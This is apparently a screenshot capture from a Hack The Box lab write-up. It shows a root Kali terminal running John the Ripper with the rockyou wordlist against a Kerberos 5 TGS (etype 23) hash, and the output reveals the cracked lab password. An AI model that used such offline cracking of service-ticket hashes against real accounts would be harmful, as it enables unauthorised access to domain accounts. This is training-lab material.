 ┌──(root💀kali)-[~/hackthebox]
└─# john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:09 DONE (2021-07-19 09:15) 0.1027g/s 1082Kp/s 1082Kc/s 1082KC/s Tiffani29..Tiagoa12
Use the "--show" option to display all of the cracked passwords reliably
Session completed